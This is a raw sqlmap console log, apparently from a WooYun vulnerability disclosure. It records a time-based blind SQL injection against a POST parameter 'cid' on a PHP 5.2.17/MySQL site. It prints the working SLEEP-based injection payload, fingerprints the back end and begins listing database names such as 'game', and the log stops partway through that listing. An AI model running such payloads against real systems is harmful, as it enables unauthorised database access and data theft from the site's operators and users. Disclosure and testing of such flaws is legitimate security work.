 you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=2321635 AND (SELECT * FROM (SELECT(SLEEP(5)))LXHs)
---
[10:41:51] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[10:42:55] [INFO] confirming MySQL
[10:42:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:43:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:43:09] [INFO] fetching database names
[10:43:09] [INFO] fetching number of databases
[10:43:09] [INFO] retrieved: 13
[10:43:54] [INFO] retrieved: information_schema
[10:54:36] [INFO] retrieved: game
[10:56:58] [INFO] retrieved:
www.wooyun.org